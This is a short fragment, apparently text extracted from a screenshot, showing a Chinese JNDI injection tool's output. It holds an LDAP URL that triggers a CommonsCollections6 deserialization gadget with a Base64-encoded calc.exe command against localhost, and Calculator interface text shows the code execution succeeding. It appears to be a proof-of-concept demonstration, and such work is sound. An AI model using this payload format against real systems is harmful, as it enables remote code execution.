 Note:
输出结果：
JNDI注入
提供RMI服务或者LDAP服务
服务地址
ldap://127.0.0.1:20002/Deserialization/CommonsCollections6/command/Base64/Y2FsYy5leGU=
提交
计算器
标准
0
MC MR M+ M− MS M